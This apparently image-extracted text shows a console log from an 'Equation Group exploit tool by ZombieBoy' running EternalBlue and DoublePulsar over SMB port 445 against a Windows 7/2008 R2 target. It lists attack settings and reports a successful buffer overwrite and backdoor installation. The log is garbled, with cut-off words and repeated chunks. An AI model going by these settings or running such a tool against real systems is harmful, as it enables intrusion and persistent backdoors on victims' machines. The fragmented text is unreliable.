 方程式漏洞利用工具 by ZombieBoy
Eternalblue Doublepulsar
NetworkTimeout: 60 TargetIP: TargetPort: 445
VerifyTarget: True VerifyBackdoor: True MaxExploitAttempts: 3 ValidateOnly: False
GroomAllocations: 12 OutConfig: stdout Target: WIN72K8R2 Attack
LogFile: \logs.txt
[*] Pinging backdoor...
nection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
lding exploit buffer
[+] Backdoor returned code: 10 - Success!
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
ee of corrupted buffer.
lding exploit buffer
[*] CORE sent serialized output blob (2 bytes):
[+] Ping returned Target architecture: x64 (64-bit)
[+] Backdoor installed
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
ee of corrupted buffer.